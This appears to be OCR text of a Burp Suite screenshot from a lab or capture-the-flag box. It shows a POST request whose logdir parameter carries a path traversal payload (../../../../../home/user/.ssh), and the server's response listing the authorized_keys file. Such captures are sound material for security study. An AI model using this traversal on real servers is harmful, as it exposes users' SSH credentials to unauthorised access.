 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.195 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/dir HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.195
9 Cookie: auth=
10 Content-Length: 36
11
12 logdir=../../../../../home/user/.ssh
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 06 Nov 2020 20:26:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 19
6 Connection: keep-alive
7
8 ['authorized_keys']
? Search... 0 matches
Done 190 bytes | 1,047 millis